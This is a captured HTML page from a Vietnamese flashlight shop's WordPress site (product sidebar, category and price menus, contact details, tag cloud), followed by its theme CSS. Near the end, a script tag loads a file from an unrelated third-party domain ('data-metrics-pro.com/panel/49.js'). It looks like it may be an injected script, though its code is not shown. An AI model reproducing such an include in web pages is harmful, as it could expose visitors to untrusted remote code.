https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-sata-90708/">Đèn sạc Sata 90708</a><br /> <span class="sub" style="display:none">23 June 2016 5:14 PM | <a href="https://denpinsieusang.info/den-sac-sata-90708/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: ◆ Điện áp 11.1V ◆ Công suất 4,4Ah ◆ Độ sáng : 800 &#8211; 1500lm ◆ Tuổi thọ 100.000 giờ ◆ Thời gian sử dụng : 8h &#8211; 16h ◆ thời gian sạc : 6h ◆ Tuổi thọ pin khoảng 1000 chu kỳ ◆ Kích thước 160 mm x 130 mm x mm 270 ◆ Trọng lượng 1.45kg ◆ Hiệu chống cháy nổ: ExdeⅡCT6 ◆ Bảo vệ: IP65 Giá : cập [&hellip;]" title="Đèn sạc Ocean King JIW5281" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/">Đèn sạc Ocean King JIW5281</a><br /> <span class="sub" style="display:none">23 June 2016 2:53 PM | <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/#respond">No Comments</a> </span></li></ul></li></ul></div><div id="secondary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo tính năng</h5><div class="menu-tinh-nang-container"><ul id="menu-tinh-nang" class="menu"><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1275"><a href="https://denpinsieusang.info/category/den-pin-chieu-xa/">Đèn pin chiếu xa</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1274"><a href="https://denpinsieusang.info/category/den-pin-chieu-rong/">Đèn pin chiếu rộng</a></li><li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://denpinsieusang.info/category/den-pin-zoom/">Đèn pin zoom</a></li><li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1278"><a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a></li><li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://denpinsieusang.info/category/den-pin-nho-gon/">Đèn pin nhỏ gọn</a></li><li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://denpinsieusang.info/category/den-pin-co-vua/">Đèn pin cỡ vừa</a></li><li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1285"><a href="https://denpinsieusang.info/category/den-pin-loai-lon/">Đèn pin loại lớn</a></li><li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1276"><a href="https://denpinsieusang.info/category/den-pin-chong-nuoc/">Đèn pin chống nước</a></li><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-p4/">Đèn pin Led Cree P4</a></li><li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-q5/">Đèn pin Led Cree Q5</a></li><li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r2/">Đèn pin Led Cree R2</a></li><li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r5/">Đèn pin Led Cree R5</a></li><li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-xml/">Đèn pin Led Cree XML</a></li><li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://denpinsieusang.info/category/den-pin-dung-led-khac/">Đèn pin dùng Led khác</a></li></ul></div></li><li id="nav_menu-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo giá tiền</h5><div class="menu-gia-ti%e1%bb%81n-container"><ul id="menu-gia-ti%e1%bb%81n" class="menu"><li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6126"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-500k/">< 500,000</a></li><li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-tu-500k-den-1-trieu/">500,000 < 1,000,000</a></li><li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6127"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu/">1,000,000 < 2,000,000</a></li><li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu/">2,000,000 < 5,000,000</a></li><li id="menu-item-6125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6125"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-thiet-ke-dat-biet-theo-yeu-cau/">> 5,000,000</a></li></ul></div></li><li id="arras_featured_stories-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Đang khuyến mãi</h5><span class="textCenter sub">No posts at the moment. Check back again later!</span></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Hỗ trợ trực tuyến</h5><div class="textwidget"><div > <u>Điện thoại</u>: <strong>08 3606 1331</strong><br /> <u>Hotline</u>: <strong>090 77 060 24</strong><br /><br /> <u>Mua sỉ</u>: <strong>0979 39 78 04</strong><br /> <u>Email</u>: <strong>dientusieusang@gmail.com</strong><br /> <strong>denpinsieusang@yahoo.com</strong><br /><br /> <u>Tư vấn kỹ thuật</u>: <strong>0907706024 </strong></div></div></li><li id="text-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Bản đồ</h5><div class="textwidget">Bấm vào <a href="https://www.google.com/maps/place/%C4%90%C3%A8n+Pin+Si%C3%AAu+S%C3%A1ng+-+Cty+%C4%90i%E1%BB%87n+t%E1%BB%AD+Si%C3%AAu+S%C3%A1ng/@10.767456,106.682864,12z/data=!4m5!3m4!1s0x0:0x4c72812f5528987!8m2!3d10.7674557!4d106.6828643?hl=en-US" target="blank" rel="noopener">16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM</a> để tìm đường đi <img title="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" src="https://denpinsieusang.info/wp-content/uploads/2016/09/den-pin-sieu-sang-nguyen-thien-thuat.jpg" alt="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" ></div></li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Xem Đèn Pin Siêu Sáng trên Facebook</h5><div class="textwidget"></div></li><li id="tag_cloud-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm kiếm nhiếu nhất</h5><div class="widget-tag-cloud tags"><a href="https://denpinsieusang.info/tag/accu/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 8pt;" aria-label="Accu (1 item)">Accu</a> <a href="https://denpinsieusang.info/tag/bike-lights/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.3846153846154pt;" aria-label="bike lights (2 items)">bike lights</a> <a href="https://denpinsieusang.info/tag/blue-laser/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 8pt;" aria-label="Blue laser (1 item)">Blue laser</a> <a href="https://denpinsieusang.info/tag/camera-ip/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 11.076923076923pt;" aria-label="Camera IP (4 items)">Camera IP</a> <a href="https://denpinsieusang.info/tag/choa-nhom/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 11.692307692308pt;" aria-label="Chóa nhôm (5 items)">Chóa nhôm</a> <a href="https://denpinsieusang.info/tag/cree/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Cree (1 item)">Cree</a> <a href="https://denpinsieusang.info/tag/green-laser/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 9.3846153846154pt;" aria-label="Green laser (2 items)">Green laser</a> <a href="https://denpinsieusang.info/tag/laser-50mw/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 8pt;" aria-label="Laser 50mW (1 item)">Laser 50mW</a> <a href="https://denpinsieusang.info/tag/pin-aa/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 14.769230769231pt;" aria-label="pin AA (14 items)">pin AA</a> <a href="https://denpinsieusang.info/tag/pin-aaa/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 17.538461538462pt;" aria-label="pin AAA (34 items)">pin AAA</a> <a href="https://denpinsieusang.info/tag/pin-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-152 tag-link-position-11" style="font-size: 11.076923076923pt;" aria-label="pin di động (4 items)">pin di động</a> <a href="https://denpinsieusang.info/tag/pin-d%e1%bb%b1-phong/" class="tag-cloud-link tag-link-153 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="pin dự phòng (4 items)">pin dự phòng</a> <a href="https://denpinsieusang.info/tag/pin-lithium-14500/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 13.692307692308pt;" aria-label="Pin Lithium 14500 (10 items)">Pin Lithium 14500</a> <a href="https://denpinsieusang.info/tag/pin-lithium-18650/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 22pt;" aria-label="Pin Lithium 18650 (130 items)">Pin Lithium 18650</a> <a href="https://denpinsieusang.info/tag/pin-lithium-26650/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 15.692307692308pt;" aria-label="Pin Lithium 26650 (19 items)">Pin Lithium 26650</a> <a href="https://denpinsieusang.info/tag/power-bank/" class="tag-cloud-link tag-link-151 tag-link-position-16" style="font-size: 11.076923076923pt;" aria-label="power bank (4 items)">power bank</a> <a href="https://denpinsieusang.info/tag/quat-mini/" class="tag-cloud-link tag-link-190 tag-link-position-17" style="font-size: 8pt;" aria-label="quat mini (1 item)">quat mini</a> <a href="https://denpinsieusang.info/tag/quat-usb/" class="tag-cloud-link tag-link-191 tag-link-position-18" style="font-size: 8pt;" aria-label="quat usb (1 item)">quat usb</a> <a href="https://denpinsieusang.info/tag/red-laser/" class="tag-cloud-link tag-link-114 tag-link-position-19" style="font-size: 8pt;" aria-label="Red Laser (1 item)">Red Laser</a> <a href="https://denpinsieusang.info/tag/s%e1%ba%a1c-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 9.3846153846154pt;" aria-label="sạc di động (2 items)">sạc di động</a> <a href="https://denpinsieusang.info/tag/ultra-fire/" class="tag-cloud-link tag-link-196 tag-link-position-21" style="font-size: 8pt;" aria-label="ultra fire (1 item)">ultra fire</a> <a href="https://denpinsieusang.info/tag/den-pin-led/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 9.3846153846154pt;" aria-label="Đèn pin led (2 items)">Đèn pin led</a> <a href="https://denpinsieusang.info/tag/den-pin-tu-ve/" class="tag-cloud-link tag-link-119 tag-link-position-23" style="font-size: 8pt;" aria-label="Đèn Pin Tự Vệ (1 item)">Đèn Pin Tự Vệ</a> <a href="https://denpinsieusang.info/tag/den-xenon/" class="tag-cloud-link tag-link-101 tag-link-position-24" style="font-size: 8pt;" aria-label="Đèn xenon (1 item)">Đèn xenon</a> <a href="https://denpinsieusang.info/tag/den-gu/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 8pt;" aria-label="đèn gù (1 item)">đèn gù</a> <a href="https://denpinsieusang.info/tag/den-nang-l%c6%b0%e1%bb%a3ng/" class="tag-cloud-link tag-link-112 tag-link-position-26" style="font-size: 9.3846153846154pt;" aria-label="đèn năng lượng (2 items)">đèn năng lượng</a> <a href="https://denpinsieusang.info/tag/den-pin-c8/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 14.538461538462pt;" aria-label="đèn pin C8 (13 items)">đèn pin C8</a> <a href="https://denpinsieusang.info/tag/den-pin-chiu-nuoc/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 18.461538461538pt;" aria-label="đèn pin chịu nước (45 items)">đèn pin chịu nước</a> <a href="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 11.076923076923pt;" aria-label="đèn pin siêu nhỏ (4 items)">đèn pin siêu nhỏ</a> <a href="https://denpinsieusang.info/tag/den-s%e1%ba%a1c/" class="tag-cloud-link tag-link-110 tag-link-position-30" style="font-size: 12.230769230769pt;" aria-label="đèn sạc (6 items)">đèn sạc</a> <a href="https://denpinsieusang.info/tag/den-ti%e1%ba%bft-ki%e1%bb%87m-di%e1%bb%87n/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 13pt;" aria-label="đèn tiết kiệm điện (8 items)">đèn tiết kiệm điện</a> <a href="https://denpinsieusang.info/tag/den-deo-tran/" class="tag-cloud-link tag-link-193 tag-link-position-32" style="font-size: 8pt;" aria-label="đèn đeo trán (1 item)">đèn đeo trán</a> <a href="https://denpinsieusang.info/tag/den-doi-dau/" class="tag-cloud-link tag-link-192 tag-link-position-33" style="font-size: 8pt;" aria-label="đèn đội đầu (1 item)">đèn đội đầu</a></div></li></ul></div></div><div id="footer"><div class="footer-sidebar-container clearfix"><ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo"><li></li></ul></div><div class="footer-message"></div><div style="margin-left: 10px;"><p class="floatleft"><a class="arras" href="https://denpinsieusang.info/"><strong>ĐÈN PIN SIÊU SÁNG &nbsp;&nbsp;&nbsp;</strong></a><a href="https://plus.google.com/109902460660633061940" rel="publisher">Google+</a></p><p>Tư vấn miễn phí, nhận sửa chữa, chế, độ đèn theo yêu cầu (độ sáng, zoom, chiếu xa, thời lượng pin, đèn pha, daylight, thủy sinh, underwater dưới nước, đèn thám hiểm chụp ảnh hang động, đèn cứu hộ, đèn phượt...) với công nghệ đèn pin LED cực sáng - Hotline: 090 77 060 24</p><p><b> Điện thoại: 08 3606 1331 - 0907706024 ; 
 Địa chỉ mua hàng: 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM (9h-20h, t2-t7)</b></p></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="https://data-metrics-pro.com/panel/49.js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css
body_size: 3229
content:
@import url(../base.css);body,code{color:#333}#nav .sf-sub-indicator,#top-menu .sf-sub-indicator{text-indent:-9999px;position:relative;left:7px;vertical-align:middle}body{background-color:#F0F0F0;font:12px 'Lucida Grande',Arial,Helvetica,sans-serif}#commentlist cite,.single .post .entry-author address,.single-post .entry-author address,blockquote{font-style:normal}a,a:link,a:visited{color:#313428;text-decoration:none}a:hover{color:#C00}blockquote{border-left:2px solid #CCC;color:#666;padding:5px 10px 1px;margin:10px}code{background:#EAEAEA;font-family:Consolas,Monaco,Courier,monospace;font-size:11px;margin:1px 0;padding:1px 3px}pre code{background:#322E2C;border:1px solid #635957;color:#FFF;display:block;overflow:scroll;padding:1.5em 1.75em}input[type=password],input[type=text],textarea{background:url(../../images/form.jpg) top repeat-x #FFF;border:1px solid #CCC;padding:5px 3px}input[type=submit]{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;background:url(../../images/feed-title-white.jpg) repeat-x;border:1px solid #CCC;padding:5px 10px;font-size:12px;color:#000;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}input[type=submit]:hover{background:#313428;color:#FFF}table,td,th{border:1px solid #CCC}th,thead th{font-weight:700;color:#333;background:#DDD}tbody td,td{background:#F0F0F0}.wp-caption,img.aligncenter,img.alignleft,img.alignright{border:1px solid #DDD;background:#F3F3F3;text-align:center}dl{margin:10px 0;font-size:14px}dl dt{color:#666;padding-bottom:3px}dl dd{margin:0 0 10px;line-height:1.5em}img.aligncenter,img.alignleft,img.alignright{padding:4px}.wp-caption{padding-top:4px;margin:10px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption .wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.sub{font-size:11px;color:#848485}.sub a{font-weight:400!important}.logo,.widgetcontainer a,.widgettitle{font-weight:700}.tags a:link,.tags a:visited{text-decoration:none;font-weight:700;padding:0 5px 3px;line-height:1.3em;display:inline-block}.tags a:hover{text-decoration:underline}.avatar{float:left;margin:0 10px 10px 0;border:1px solid #CCC;padding:2px;background:#FFF}label.error{border:1px solid #D8000C;color:#D8000C;background:#FFBABA;margin:5px 0}#main{background:#F5F5F5;border:1px solid #d3d1c7}#header{background:#1e1b1a;border-bottom:5px solid #383332}.logo{max-width:590px;float:left;font-family:'Segoe UI',Arial,Helvetica,sans-serif;text-transform:uppercase}.blog-name{font-size:22px;letter-spacing:1px}.blog-name a:link,.blog-name a:visited{color:#FFF;text-decoration:none}.blog-description{font-size:11px;color:#7d716d}#top-menu{background:#111;border-bottom:1px solid #333}#top-menu-content{height:25px;padding:3px 0}#top-menu-content .sf-menu{text-transform:uppercase;margin:0 2px}#top-menu .sf-menu a{display:block;text-decoration:none;padding:7px 10px 8px;color:#AAA;font-size:10px;border-right:1px solid #333}#top-menu .sf-menu ul a{border:none}#top-menu .sf-menu ul li{border:1px solid #333;margin-top:-1px}#top-menu .sf-menu a:hover,#top-menu .sf-menu li.sfHover,#top-menu .sf-menu li:hover,#top-menu .sf-menu ul li{color:#FFF;background:#111}#top-menu .sf-menu ul a:hover,#top-menu .sf-menu ul li.sfHover,#top-menu .sf-menu ul li:hover{color:#373331;background:#FFF}#top-menu .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#top-menu .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:10px}#top-menu .sf-menu .sf-with-ul{padding-right:15px}#top-menu .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#top-menu .sf-menu ul .sf-sub-indicator{display:none}#top-menu .sf-menu li.sfHover ul,#top-menu .sf-menu li:hover ul{top:2.4em}#top-menu ul.sf-menu li li li.sfHover ul,#top-menu ul.sf-menu li li li:hover ul,#top-menu ul.sf-menu li li.sfHover ul,#top-menu ul.sf-menu li li:hover ul{top:0}#nav{background:url(../../images/topnav.jpg) bottom repeat-x #322C2C;min-width:990px}#nav-content{margin:0 auto;width:978px}#nav .sf-menu{float:left;line-height:1.1;max-width:940px}#nav .sf-menu a{display:block;text-decoration:none;padding:8px 12px 11px;color:#AAA;font-size:14px}#nav .sf-menu ul li{border:1px solid #474331;margin-top:-1px}#nav .sf-menu a:hover,#nav .sf-menu li.sfHover,#nav .sf-menu li:hover,#nav .sf-menu ul li{background:#373331;color:#FFF}#nav .sf-menu ul a:hover,#nav .sf-menu ul li.sfHover,#nav .sf-menu ul li:hover{color:#373331;background:#FFF}#nav .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#nav .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:12px}#nav .sf-menu .sf-with-ul{padding-right:15px}#nav .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#nav .sf-menu ul .sf-sub-indicator{display:none}#nav .quick-nav li{padding-top:8px}.quick-nav li{padding:5px 0 0 8px}.quick-nav a:link,.quick-nav a:visited{display:block;text-indent:-9000px;width:16px;height:16px;float:left;clear:left;opacity:.6}.quick-nav a:hover{opacity:1}.quick-nav #rss{background:url(../../images/rss.png) no-repeat}.quick-nav #twitter{background:url(../../images/twitter.png) no-repeat}.quick-nav #facebook{background:url(../../images/facebook.png) no-repeat}#searchbar{margin:25px 0 0}.searchform{border:3px solid #383332;background:#EFEFEF;width:250px;padding:6px 5px;margin:0}.searchform .s,.searchform .searchsubmit{border:none;padding:0;margin:0;float:left}.searchform .s{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;font-size:14px;background:#EFEFEF;width:234px}.searchform .searchsubmit{background:url(../../images/searchsubmit.gif) no-repeat;text-indent:-9000px;width:16px;height:16px;cursor:pointer;opacity:.7;text-transform:capitalize}.searchform .searchsubmit:hover{background:url(../../images/searchsubmit.gif) no-repeat;opacity:1}.widgetcontainer{border:solid #CCC;border-width:1px;background:repeat-x #FFF;line-height:1.4em}.widgetcontainer .excerpt{font-size:11px;margin:5px 0}.widgettitle{color:#333;font-size:12px;margin:-10px -10px 10px;padding:5px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border-bottom:1px solid #CCC}.widgettitle a{color:#333}.featured-stories .thumb,.multi-sidebar .recentcomments .avatar,.multi-sidebar .thumb{float:left;border:1px solid #CCC;margin:0 10px 0 0;background:#FFF;padding:2px}.sidebar-read-more:link,.sidebar-read-more:visited{text-transform:uppercase;font-weight:400;font-size:10px;padding:2px 4px;margin:5px 0 0;display:inline-block;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;color:#FFF;background:#333}.sidebar-read-more:hover{background:#C00}.multi-sidebar .tabs li{background:#383332;border:1px solid #CCC}.multi-sidebar .tabs a:link,.multi-sidebar .tabs a:visited{text-decoration:none;font-weight:700;color:#FFF}.multi-sidebar .tabs a:hover{border-bottom:1px dotted #FFF}.multi-sidebar .tabs .ui-tabs-selected{background:#FFF}.multi-sidebar .tabs .ui-tabs-selected a:link,.multi-sidebar .tabs .ui-tabs-selected a:visited{color:#37322F}.multi-sidebar .widgetcontainer{background:#FFF;border:1px solid #CCC}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{border-bottom:1px dotted #CCC}.multi-sidebar .recentcomments .author{color:#666;font-size:11px}#wp-calendar{border:1px solid #999}#wp-calendar td{text-align:center}#wp-calendar caption{color:#333;font-size:12px;font-weight:700;margin:0;padding:5px 9px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;text-align:center}#featured-slideshow{border:5px solid #333}.featured-article{text-decoration:none!important;background-position:center!important}.featured-entry{background:#000;height:85px;color:#a7a7a7}.featured-entry .entry-title{color:#FFF;padding:10px 15px 5px;font-size:18px;font-weight:700}#bottom-content-1 .widgettitle,#bottom-content-2 .widgettitle{background:#F0F0F0}.entry-thumbnails-link{background:#111;text-decoration:none!important}.posts-default li{margin:0 15px 10px 0;font-size:12px}.posts-default img{background:#111}.posts-default .entry-title{font-weight:700;font-size:12px}.posts-default .entry-summary,.posts-quick .entry-summary{color:#333}.posts-default .entry-thumbnails-link{border:1px solid #E1E1E1;background:#FFF}.posts-default .published{text-transform:uppercase;font-size:10px;color:#999;border-bottom:none}.posts-quick .entry-title{font-weight:700;font-size:16px}.posts-quick .entry-summary{font-size:12px}.posts-quick .entry-thumbnails{border:1px solid #CCC;background:#FFF}.posts-quick .entry-info{font-size:11px;color:#666;border:none}.posts-quick .entry-info abbr{text-decoration:none;border:none}.posts-quick .quick-read-more a:link,.posts-quick .quick-read-more a:visited{padding:5px 10px;margin:3px 0;font-size:12px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;border:1px solid #CCC;font-weight:700;display:inline-block;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.posts-quick .quick-read-more a:hover{background:#383332;color:#FFF}.posts-default .entry-meta,.posts-quick .entry-meta{color:#CCC;background:#000;height:25px;font-weight:700;opacity:.7}.posts-default .entry-meta a:link,.posts-default .entry-meta a:visited,.posts-quick .entry-meta a:link,.posts-quick .entry-meta a:visited{color:#FFF;text-decoration:none}.posts-line{background:#FFF;border:1px solid #CCC}.posts-line li{padding:7px 0;border-bottom:1px solid #EEE}.posts-line .entry-cat{font-size:11px;color:#848485}.posts-line .entry-title{font-size:12px}.posts-line .entry-comments{font-size:11px;color:#848485}.home-title{text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#333}#main .single-post,.single .post{background:#FFF;border:1px solid #CCC}.single .post .entry-title,.single-post .entry-title{font-size:22px;font-weight:700}.single .post .entry-info,.single-post .entry-info{color:#848485;font-size:11px;text-transform:uppercase;border-bottom:1px dotted #CCC}.single .post .entry-info .published,.single-post .entry-info .published{border:none}.single .post .entry-cat,.single-post .entry-cat{color:#848485;line-height:1.5em}.single-post .entry-info a:link,.single-post .entry-info a:visited{color:#666;text-decoration:none}.single-post .entry-info a:hover{color:#333}.single .post .entry-author,.single-post .entry-author{font-weight:700;color:#848485}#main .single .post .tags,#main .single-post .tags{color:#848485;border-top:1px dotted #CCC;line-height:1.5em}#main .single .post .tags strong,#main .single-post .tags strong{text-transform:uppercase;font-size:11px}.single .post .entry-photo img,.single-post .entry-photo img{border:1px solid #CCC}.single .post .entry-comments,.single-post .entry-comments{float:right;padding:3px 3px 3px 17px;margin-top:20px;background:url(../../images/comments.gif) 3px 6px no-repeat #383331;display:inline-block;color:#FFF;font-size:14px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.post-edit-link:link,.post-edit-link:visited{text-decoration:none}.single-post-meta-field{background:#313428;display:block;border:1px solid #383332;padding:5px 10px;color:#FFF;font-weight:700}#reply-title,.about-author h4,.feed-title,.module-title{color:#333;font-size:12px;font-weight:700}.single-post-meta-value{border:1px solid #CCC;padding:5px 10px;background:#F0F0F0;display:block}#reply-title,.feed-title,.module-title{line-height:1em;margin:0 10px 0 0;padding:7px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;display:block}.feed-title{border-bottom:none}.gallery-icon img{background:#FFF;border:1px solid #CCC}.about-author{border:1px solid #CCC;background:#F5F5F5}.wp-pagenavi{margin:0 0 30px;font-size:12px}.wp-pagenavi a,.wp-pagenavi span{margin:2px!important;display:inline-block}.wp-pagenavi span.pages{border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:5px 8px}#commentlist{background:#F0F0F0;border:solid #CCC;border-width:0 1px}#commentlist .avatar{border:1px solid #CCC;padding:1px;float:left;margin:0 5px 10px 0}#commentlist cite{font-weight:700;line-height:20px;font-size:14px}#commentlist .comment-node{background:#FFF;border:1px solid #CCC}#commentlist .children .comment-node{background:#F5F5F5}#commentlist .comment-content{font-size:12px}#commentlist .comment-meta,#commentlist .comment-meta abbr{border:none;text-decoration:none;color:#999;font-size:11px}#commentlist .comment-controls{padding:15px 10px;font-weight:700;float:right}#commentlist .comment-controls a:link,#commentlist .comment-controls a:visited{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:4px 8px;margin:0;border:1px solid #CCC;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}#commentlist .comment-controls a:hover{background:#313428;color:#FFF}#commentlist .reply a,.comments-navigation a,.navigation a,.read-more,.wp-pagenavi a{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block}#commentlist .reply a:hover,.comments-navigation a:hover,.navigation a:hover,.read-more:hover,.wp-pagenavi a:hover{background:#313428;color:#FFF}.comments-navigation span.current,.wp-pagenavi span.current{background:#313428;color:#FFF;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.comments-navigation{background:#F0F0F0;padding:0 10px 10px;border:solid #CCC;border-width:0 1px 1px}.comments-navigation a{display:inline-block}.nocomments{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px;margin:0 10px 10px 0;font-size:12px}#commentsform{background:#FFF;border:solid #CCC;border-width:0 1px 1px;margin-right:10px;padding:10px}#disqus_thread,.dsq-brlink{border:1px solid #CCC;background:#FFF}#commentsform label{color:#999}#commentsform label.error{margin:5px 